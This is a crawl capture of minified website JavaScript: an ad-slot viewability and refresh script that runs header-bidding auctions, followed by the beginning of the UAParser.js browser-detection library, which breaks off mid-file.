const a=this.l.h;var b;var c=(null===(b=null===a||void 0===a?void 0:a.fb)||void 0===b?0:b.nb)?!1:100*Math.random()<this.Fa;((null===a||void 0===a?0:a.mb)?0:100*Math.random()<this.ua)&&ca(w(),{u:this.l.ba.u,containerId:this.l.containerId,wa:this.l.h.wa,xa:this.l.h.xa});c&&ba(w(),{containerId:this.l.containerId,u:this.l.ba.u});this.i.start()}};var M=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function Fa(a,b,c=0){return M(a,void 0,void 0,function*(){if(c>=this.ab/this.Ea)return{};const d=b.getResponseInformation();return d?d:(yield this.wait(this.Ea),Fa(this,b,++c))})}function Ga(a,b){return M(a,void 0,void 0,function*(){try{const d=JSON.parse(this.window.localStorage.getItem(`connect-${b}`));var c=d.expiresAt>Date.now()?d.lineItemInfo:!1}catch(d){c=!1}if(c)return c;if(N.g[b])return yield this.wait(200),yield Ga(this,b);N.g[b]=!0;c=yield Ha(this,b);this.qa(b,c);N.g[b]=!1;return c})}
function Ha(a,b){return M(a,void 0,void 0,function*(){const c=yield sa(this.U,this.da+"/"+N.i+"/"+b);if("PENDING"===c.state)return yield this.wait(this.La),Ha(this,b);if("READY"===c.state)return c;N.g[b]=!1;throw Error(`Dfp gateway response: ${c.state}`);})}
class N{constructor(){this.window=r().get();this.U=new H;this.ab=5E3;this.Ea=200;this.La=2E3;this.da=m().da;this.ka=m().ka}V(a,b){return M(this,void 0,void 0,function*(){a:if(N.i)var c=N.i;else{c=a.getAdUnitPath().split("/");for(var d=0;d<c.length;d++){var g=c[d];-1<g.indexOf(",")&&(g=g.split(",")[0]);if(g=Number(g)){c=N.i=g;break a}}c=0}if(c){c=b.s||[];d=b.A||[];g=b.G||[];const k=b.F||[],f=b.O||!1;c=!!((b.B||[]).length||c.length||d.length||g.length||k.length||f)}else c=!1;if(!c)return!1;d=yield Fa(this,
a);c=d.lineItemId||d.sourceAgnosticLineItemId;var e;(g=(null===(e=b.s)||void 0===e?0:e.length)?-1===b.s.indexOf(String(d.campaignId)):-1<(b.B||[]).indexOf(String(d.campaignId)))||(e=b.G||[],g=e.length?-1===e.indexOf(String(c)):-1<(b.F||[]).indexOf(String(c)));if(g)return!0;if(!c){a:{var h=b.A||[];for(var n=0;n<h.length;n++)if("AD_EXCHANGE"===h[n].type||"ADSENSE"===h[n].type){h=!0;break a}h=!1}return h}try{h=yield Ga(this,c);var p;if(!(n=(null===(p=b.s)||void 0===p?0:p.length)?-1===b.s.indexOf(h.orderId):
-1<(b.B||[]).indexOf(h.orderId)))a:{const k=b.A||[];p=["ALL","all"];for(const f of k){const l=h.lineItemType===f.type,Xa=p.includes(f.priority),Ya=h.priority===Number(f.priority);if(l&&(Xa||Ya)){n=!0;break a}}n=!1}return n||(b.O?"CREATIVE_SET"===h.roadblockingType:!1)}catch(k){return A.debug(k),!0}})}qa(a,b){b={lineItemInfo:b,expiresAt:Date.now()+1E3*this.ka};try{this.window.localStorage.setItem(`connect-${a}`,JSON.stringify(b))}catch(c){}}wait(a){return M(this,void 0,void 0,function*(){return new Promise(b=>
setTimeout(b,a))})}}N.g={};function Ia(a){return a.sizes?a.sizes.map(b=>{b=b.split("x");return{width:Number(b[0]),height:Number(b[1])}}):[{height:a.height,width:a.width}]}function Ja(a,b){const c=a.Db||10;return Ia(a).some(d=>{const g=Math.abs(b.height-d.height)<c;return Math.abs(b.width-d.width)<c&&g})}function Ka(a){return Ia(a).reduce((b,c)=>b.width*b.height<c.width*c.height?c:b,{width:0,height:0})}function La(a,b){a=a.getElementsByTagName(b);for(const c of a)if(a=c.getBoundingClientRect(),a.width&&a.height)return c}
function O(a){return(a=La(a,"iframe")||La(a,"img"))?a.getBoundingClientRect():{width:0,height:0}};var Ma=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function Na(a){a=a.window.googletag;return!!a&&a.pubadsReady}
function Oa(a,b,c){a.window.googletag.cmd.push(()=>{a.window.googletag.pubads().addEventListener(b,d=>{d=P(d.slot);Pa(a,d)&&c(d)})})}function Qa(a){return a.window.googletag.pubads().getSlots()}function P(a){a=a.getSlotElementId();!isNaN(Number(parseInt(a.charAt(0))))&&(a="\\3"+a.charAt(0)+" "+a.slice(1));return a.replace(/\//g,"\\/").replace(/\./g,"\\.").replace(/,/g,"\\,")}function Pa(a,b){a=a.window.document.querySelector("#"+b);if(!a)return!1;a=O(a);return 50<=a.width&&50<=a.height}
function Ra(a,b){return Qa(a).filter(c=>b===P(c))[0]}
class Sa{constructor(){this.window=r().get();this.cb=new N;this.window.googletag=this.window.googletag||{};this.window.googletag.cmd=this.window.googletag.cmd||[]}g(a,b){if(!Na(this))return this.window.setTimeout(this.g.bind(this,a,b),500),null;if(a.P)return Oa(this,"impressionViewable",b);Qa(this).forEach(c=>{c=P(c);Pa(this,c)&&b(c)});Oa(this,"slotRenderEnded",b)}V(a,b){return Ma(this,void 0,void 0,function*(){if(!Na(this))return yield this.wait(200),this.V(a,b);const c=Ra(this,a);return this.cb.V(c,
b)})}wait(a){return Ma(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};function Ta(a,b,c=.5){if(a.window.Ga&&"SAFEFRAME"===a.window.Ga.state)return a.window.ta.ext.ub()/100>=c;b=b.getBoundingClientRect();var d=a.window.innerWidth;a=a.window.innerHeight;return(Math.max(0,Math.min(b.right,d))-Math.max(0,Math.min(b.left,d)))*(Math.max(0,Math.min(b.bottom,a))-Math.max(0,Math.min(b.top,a)))/(b.width*b.height)>=c}class Ua{constructor(){this.window=r().get()}};function Va(a){a.window.setInterval(()=>{for(const e of Object.keys(a.g)){var b=a.g[e],c=b,d;if(!(d=!c.J)){a:{for(d=c.J;d.parentNode;)if(d=d.parentNode,d===c.element){d=!0;break a}d=!1}d=!d}d&&(d=Wa(c.element,"iframe"),c.J=d||Wa(c.element,"img"));var g=c.J?c.J:c.element;b.Y++;c=a;d=Ta(c.i,g,b.na.D);c.v.isActive()&&d&&b.S++;A.debug(b.element.id+" RegularSeconds: "+b.Y);A.debug(b.element.id+" Reload Time: "+b.S+"/"+b.na.C);c=b;d=c.na;g=Ta(a.i,g,d.D);const h=c.S>=d.C,n=c.Y>=d.H;c=c.Da>=d.Z;g&&h&&!c&&
n&&(A.debug("Reloaded "+b.element.id),b.Wa(b.element),b.Da++,b.S=0,b.Y=0,b.J=null)}},1E3)}function Wa(a,b){a=a.getElementsByTagName(b);for(b=0;b<a.length;b++){const c=a[b].getBoundingClientRect();if(c.width&&c.height)return a[b]}}class Q{constructor(){this.window=r().get();this.i=new Ua;this.v=F();this.g={};Va(this)}sa(a,b,c,d){const g=a.id;A.debug("Start Tracking "+g);this.g[g+c]||(this.g[g+c]={m:c,element:a,na:b,S:0,Y:0,Da:0,Wa:d})}};var R=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function S(a,b,c,d){A.debug(`Tracking element: ${b} started`);const g=a.querySelector(a.window.document,b);d={D:a.h.D,C:d||a.h.C,Z:a.h.Z,H:a.h.H||m().H};if(g)return a.g.sa(g,d,a.h.m,a.i.bind(a,c,b)),g;A.debug(`Matching element doesn't exist for selector: ${b}`)}function Za(a,b,c){A.debug(`Tracking slot ${c} stopped`);c=a.g;a=a.h.m;b=b.id;A.debug("Stop Tracking "+b);delete c.g[b+a]}function $a(a,b){if(a.h.K)a.za.g({P:a.h.P},c=>{b("#"+c,c)});else for(const c of a.h.$)b(c)}
function ab(a,b,c,d){R(a,void 0,void 0,function*(){a:{for(g of this.h.I){const e=this.querySelector(this.window.document,g);if(e&&e.id===c){A.debug(`Slot ${c} excluded by selector: ${g}`);var g=!0;break a}if(this.querySelector(e,"#"+c)){A.debug(`Slot ${c} excluded by selector: ${g}`);g=!0;break a}}g=!1}g?A.debug(`Slot ${c} excluded by css selectors`):bb(this,b)||(g=S(this,b,d),(yield cb(this,c))||(A.debug(`Slot ${c} excluded by GAM exclusions`),Za(this,g,c)))})}
function bb(a,b){var c=a.querySelector(a.window.document,b);if(!c)return A.debug(`Slot ${b} element not found`),!0;c=O(c);return a.h.sizes||-1===(a.h.ra||[]).indexOf(c.width+"x"+c.height)?a.h.sizes&&!Ja(a.h,c)?(A.debug(`Slot ${b} does not match sizes in the settings`),!0):!1:(A.debug(`Slot ${b} excluded as part of "sizesToExclude"`),!0)}function cb(a,b){return R(a,void 0,void 0,function*(){return db(this)?!(yield this.za.V(b,this.h)):!0})}
function db(a){return[0<a.h.A.length,0<a.h.B.length,0<a.h.s.length,0<a.h.G.length,0<a.h.F.length,!!a.h.O].some(b=>!!b)}
class T{constructor(a){this.h=a;Q.g||(Q.g=new Q);this.g=Q.g;this.za=new Sa;this.window=r().get();this.window.__connect=this.window.__connect||{};this.window.__connect.signal=this.window.__connect.signal||{};this.window.__connect.signal.functions=this.window.__connect.signal.functions||{};a.I=a.I||[];a.A=a.A||[];a.s=a.s||[];a.B=a.B||[];a.G=a.G||[];a.F=a.F||[];a.D=a.D||.5}start(a){A.debug("Signal started");T.g.push(this);this.window.__connect.signal.functions.startTrackingElement=(b,c)=>{S(T.g[0],b,
a,c)};this.window.__connect.signal.functions.stopTrackingElement=(b,c)=>{T.g.forEach(d=>{Za(d,b,c)})};$a(this,(b,c)=>{A.debug(`Found selector: ${b}`);if(!this.h.K)return S(this,b,a);ab(this,b,c,a)})}i(a,b,c){return R(this,void 0,void 0,function*(){A.debug(`Content ready to reload ${this.h.m} ${b}`);const d=yield a(this.h.m,b,c);if(d){const g=this.querySelector(c,"iframe"),{width:e,height:h}=Ka(this.h);g.style.width=d.width+"px";g.style.height=d.height+"px";g.style.marginTop=(h-d.height)/2+"px";g.style.marginLeft=
(e-d.width)/2+"px"}})}querySelector(a,b){if(!a)return null;try{return a.querySelector(b)}catch(c){return A.error(`Selector: ${b} is invalid`),null}}}T.g=[];var U=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function eb(a){U(a,void 0,void 0,function*(){const b=this.window.googletag;if(b&&b.pubadsReady)return b.pubads().addEventListener("slotRenderEnded",this.Xa.bind(this));yield this.wait(1E3);eb(this)})}function V(){W.g||(W.g=new W);return W.g}function X(a,b){a=a.window.googletag.pubads().getSlots();for(let c=0;c<a.length;c++)if(b===a[c].getSlotElementId())return a[c]}
function fb(a){"\\3"===a.substr(0,2)&&(a=a.substr(2),a=a.charAt(0)+a.substr(2));return a.replace(/\\\//g,"/").replace(/\\\./g,".").replace(/\\,/g,",")}function gb(a,b){const c=X(a,b);c&&c.getTargetingKeys&&c.clearTargeting&&c.getTargetingKeys().forEach(d=>{a.ja.forEach(g=>{-1<d.indexOf(g)&&c.clearTargeting(d)})})}function hb(a,b){Object.keys(b).forEach(c=>{a.setTargeting(c,b[c])})}
class W{constructor(){this.U=new H;this.j=m();this.window=r().get();this.ma={};this.aa={};this.ja=this.j.ja||[];eb(this)}reload(a,b,c){return U(this,void 0,void 0,function*(){const d=X(this,fb(a));if(d&&c){A.debug("Applying targeting");var g=c.fa,e=c.ea;const n=d.getSlotElementId();g&&(this.aa[n]=this.aa[n]||0,g=n,this.aa[g]++,d.setTargeting("sovrn-signal",this.aa[g]));e&&hb(d,e);hb(d,{"sovrn-reload":["true"]});if(!this.ma[n]){e=this.ma;var h=c.ea;g=[];c.fa&&g.push("sovrn-signal");h&&(h=Object.keys(h),
g=g.concat(h));e[n]=g}}A.debug("Reload Slot via refresh method");this.window.googletag.pubads().refresh([d])})}Xa(a){const b=a.slot;a=b.getSlotElementId();(a=this.ma[a])&&a.forEach(c=>{"sovrn-reload"!==c&&b.clearTargeting(c)})}wait(a){return U(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};var ib=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function jb(a,b=0){const c=a.window[a.g];if(c&&"function"===typeof c.requestBids)a.o=c,A.debug("Prebid is on page");else{if(5<=b)return A.debug("Expected Prebid but not found on page"),null;setTimeout(()=>jb(a,++b),1E3)}}function kb(a,b,c){a=a.o.adUnits;if(!a||1>a.length)return null;for(let d=0;d<a.length;d++)if(a[d].code===b||a[d].code===c){b=a[d];c=b.bids;for(a=0;a<c.length;a++)"sovrn"===c[a].bidder&&(c[a].params.iv="reload");return b}}
class lb{constructor(a,b){this.h=a;this.g=b;this.name="Prebid";this.window=r().get();jb(this)}L(){return!!this.o&&"function"===typeof this.o.requestBids&&"function"===typeof this.o.setTargetingForGPTAsync}N(a,b){return ib(this,void 0,void 0,function*(){return new Promise(c=>{var d;const g=kb(this,a,b);if(!g)return A.debug("Prebid: no ad unit found for: "+a),c();this.o.requestBids({adUnits:[g],bidsBackHandler:()=>{var h=g.code;A.debug("setting prebid targeting");this.o.setTargetingForGPTAsync([h]);
c()}});A.debug("Prebid Auction Triggered");const e=(null===(d=this.o.getConfig())||void 0===d?void 0:d.bidderTimeout)||1E3;setTimeout(c,e)})})}};var mb=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
class nb{constructor(a){this.h=a;this.X={};this.ca=[];this.name="Prebid"}L(){const a=r().get()._pbjsGlobals;if(a&&0<a.length)for(const b of a)this.X[b]=new lb(this.h,b);this.ca=[];for(const b of Object.keys(this.X))this.X[b].L()&&this.ca.push(b);return 0<this.ca.length}N(a,b){return mb(this,void 0,void 0,function*(){const c=[];for(const d of this.ca)c.push(this.X[d].N(a,b));return Promise.allSettled(c)})}};var ob=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function pb(a,b=0){var c;const d=a.window.pbjs;if(d&&"function"===typeof(null===(c=d.rp)||void 0===c?void 0:c.requestBids))a.o=d,A.debug("Rubicon is on page");else{if(5<=b)return A.error("Expected Rubicon but not found on page"),null;setTimeout(()=>pb(a,++b),1E3)}}
class qb{constructor(a){this.h=a;this.name="Rubicon";this.window=r().get();this.ia=V();pb(this)}L(){return!!this.o&&"function"===typeof this.o.rp.requestBids}N(a){return ob(this,void 0,void 0,function*(){return new Promise(b=>{const c=X(this.ia,a),d=this.o.getConfig(["bidderTimeout"])||1E3;if(!c)return A.error("Rubicon: no slot found for: "+a),b();A.info(`Triggering Rubicon auction for ${a}`);this.o.rp.requestBids({callback:b,gptSlotObjects:[c],slotManager:!1});setTimeout(b,d)})})}};function rb(a,b){const c=X(a.ia,b);if(c.getSizes)return c.getSizes().map(d=>Object.values(d));if(a=a.window.document.querySelector("#"+b))return b=O(a),Object.values(b);A.debug("Sovrn TAM wrapper: unable to get ad sizes for "+b);return[]}
class sb{constructor(a){this.h=a;this.name="TAM";this.window=r().get();this.ia=V()}L(){this.g||(this.g=this.window.apstag);return this.g&&"function"===typeof this.g.fetchBids&&"function"===typeof this.g.setDisplayBids}N(a,b){return new Promise(c=>{const d={slots:[{slotID:a,slotName:b,sizes:rb(this,a)}],timeout:this.h.timeout||1E3};this.g.fetchBids(d,()=>{this.g.setDisplayBids();c()})})}};class Y{static get(a={}){const b=[];Object.keys(a).forEach(c=>{Y.g[c]&&(c=new Y.g[c](a[c]),b.push(c))});return b}}Y.g={Ca:nb,Ab:qb,Eb:sb};var tb=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function C(a){a.Ua=Y.get(a.h.Aa);a.ha=V();A.debug("Content executed on page load");A.debug(a.h);a.v.start(a.i.bind(a))}
let Z=class{constructor(a,b){this.h=a;this.m=b;this.v=new T({m:b,K:a.K,$:a.$,C:a.C,Z:a.Z,H:a.H,D:a.D,P:a.P,A:a.A,G:a.G,F:a.F,s:a.s,B:a.B,O:a.O,I:a.I,ra:a.ra});this.g=za()}i(a,b){return tb(this,void 0,void 0,function*(){const c=fb(b.substring(1));var d=(d=X(this.ha,c))?d.getAdUnitPath():"";const g=[];gb(this.ha,c);a;void 0;for(const e of this.Ua)if(e.L()){const h=e.N(c,d);g.push(h)}else A.debug(e.name+" wrapper not found on page");yield Promise.allSettled(g);this.ha.reload(c,a,this.h)})}};
Z=(this&&this.i||function(a,b,c,d){var g=arguments.length,e=3>g?b:null===d?d=Object.getOwnPropertyDescriptor(b,c):d,h;if("object"===typeof Reflect&&"function"===typeof Reflect.Ka)e=Reflect.Ka(a,b,c,d);else for(var n=a.length-1;0<=n;n--)if(h=a[n])e=(3>g?h(e):3<g?h(b,c,e):h(b,c))||e;return 3<g&&e&&Object.defineProperty(b,c,e),e})([function(a){return class extends a{constructor(){super(...arguments);this.Ma=!1}}}],Z);var ub=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ha(a){return ub(a,void 0,void 0,function*(){const b=this.window.innerWidth;return b<=this.max&&b>=this.min})}
class vb{constructor(a){this.max=a.max;this.min=a.min;this.window=r().get()}};const L={};L["signal-licensing"]=Z;L.screensize=vb;new Ea;}).call({})

/*
date-of-deployment: UTC2025-05-29T10:24:45Z
*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/scripts/plugins/ua-parser.pack.js
body_size: 8347
content:
/* UAParser.js v2.0.0-beta.1
   Copyright © 2012-2023 Faisal Salman <f@faisalman.com>
   AGPLv3 License */
!function(i,c){"use strict";function e(i){for(var e={},t=0;t<i.length;t++)e[i[t].toUpperCase()]=i[t];return e}function n(i,e){if(!(typeof i===d&&0<i.length))return typeof i===s&&-1!==mi(e).indexOf(mi(i));for(var t in i)if(mi(i[t])==mi(e))return 1}var w="",u="function",b="undefined",d="object",s="string",p="major",h="model",f="name",m="type",t="vendor",g="version",v="architecture",o="console",x="mobile",r="tablet",a="smarttv",l="wearable",k="embedded",y="user-agent",_=350,T="brands",S="formFactor",C="fullVersionList",q="platform",A="platformVersion",O="bitness",z="sec-ch-ua",N=z+"-full-version-list",P=z+"-arch",U=z+"-"+O,H=z+"-form-factor",I=z+"-"+x,R=z+"-"+h,E=z+"-"+q,M=E+"-version",j=[T,C,x,h,q,A,v,S,O],V="browser",B="cpu",F="device",D="engine",W="os",$="result",G="Amazon",L="Apple",X="ASUS",Z="BlackBerry",K="Google",Q="Huawei",Y="LG",J="Microsoft",ii="Motorola",ei="Samsung",ti="Sony",oi="Xiaomi",ri="Zebra",ai="Mobile ",si=" Browser",ni="Chrome",wi="Firefox",bi="Opera",li="Facebook",ci="Windows",ui=typeof i!==b&&i.navigator?i.navigator:c,di=ui&&ui.userAgentData?ui.userAgentData:c,pi=function(i,e){var t,o={};for(t in i)o[t]=e[t]&&e[t].length%2==0?e[t].concat(i[t]):i[t];return o},hi=function(i){for(var e in i)return/^(browser|cpu|device|engine|os)$/.test(e)},fi=function(i){if(!i)return c;for(var e,t=[],o=xi(/\\?\"/g,i).split(","),r=0;r<o.length;r++)-1<o[r].indexOf(";")?(e=yi(o[r]).split(";v="),t[r]={brand:e[0],version:e[1]}):t[r]=o[r];return t},mi=function(i){return typeof i===s?i.toLowerCase():i},gi=function(i){return typeof i===s?xi(/[^\d\.]/g,i).split(".")[0]:c},vi=function(i){for(var e in i){e=i[e];typeof e==d&&2==e.length?this[e[0]]=e[1]:this[e]=c}return this},xi=function(i,e){return e.replace(i,w)},ki=function(i){return typeof i===s?xi(/\\?\"/g,i):i},yi=function(i,e){if(typeof i===s)return i=xi(/^\s\s*/,i),typeof e===b?i:i.substring(0,_)},_i=function(i,e){if(i&&e)for(var t,o,r,a,s,n=0;n<e.length&&!a;){for(var w=e[n],b=e[n+1],l=t=0;l<w.length&&!a&&w[l];)if(a=w[l++].exec(i))for(o=0;o<b.length;o++)s=a[++t],typeof(r=b[o])===d&&0<r.length?2===r.length?typeof r[1]==u?this[r[0]]=r[1].call(this,s):this[r[0]]=r[1]:3===r.length?typeof r[1]!==u||r[1].exec&&r[1].test?this[r[0]]=s?s.replace(r[1],r[2]):c:this[r[0]]=s?r[1].call(this,s,r[2]):c:4===r.length&&(this[r[0]]=s?r[3].call(this,s.replace(r[1],r[2])):c):this[r]=s||c;n+=2}},Ti=function(i,e){for(var t in e)if(typeof e[t]===d&&0<e[t].length){for(var o=0;o<e[t].length;o++)if(n(e[t][o],i))return"?"===t?c:t}else if(n(e[t],i))return"?"===t?c:t;return e.hasOwnProperty("*")?e["*"]:i},Si={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Ci={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:["VR","XR","Watch"],"?":["Desktop","Unknown"],"*":c},qi={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[g,[f,ai+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[g,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,g],[/opios[\/ ]+([\w\.]+)/i],[g,[f,bi+" Mini"]],[/\bopr\/([\w\.]+)/i],[g,[f,bi]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,g],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[g,[f,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[g,[f,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[g,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[g,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[g,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[g,[f,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure"+si],g],[/\bfocus\/([\w\.]+)/i],[g,[f,wi+" Focus"]],[/\bopt\/([\w\.]+)/i],[g,[f,bi+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[g,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[g,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[g,[f,bi+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[g,[f,"MIUI"+si]],[/fxios\/([\w\.-]+)/i],[g,[f,ai+wi]],[/\bqihu|(qi?ho?o?|360)browser/i],[[f,"360"+si]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+si],g],[/(comodo_dragon)\/([\w\.]+)/i],[[f,/_/g," "],g],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[f,g],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,li],g],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,g],[/\bgsa\/([\w\.]+) .*safari\//i],[g,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[g,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[g,[f,ni+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,ni+" WebView"],g],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[g,[f,"Android"+si]],[/chrome\/([\w\.]+) mobile/i],[g,[f,ai+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,g],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[g,[f,ai+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[f,ai+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[g,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[g,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[f,g],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[f,ai+wi],g],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],g],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[g,[f,wi+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[f,g],[/(cobalt)\/([\w\.]+)/i],[f,[g,/[^\d\.]+./,w]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[v,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/windows (ce|mobile); ppc;/i],[[v,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[v,/ower/,w,mi]],[/(sun4\w)[;\)]/i],[[v,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[v,mi]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[h,[t,ei],[m,r]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[h,[t,ei],[m,x]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[h,[t,L],[m,x]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ 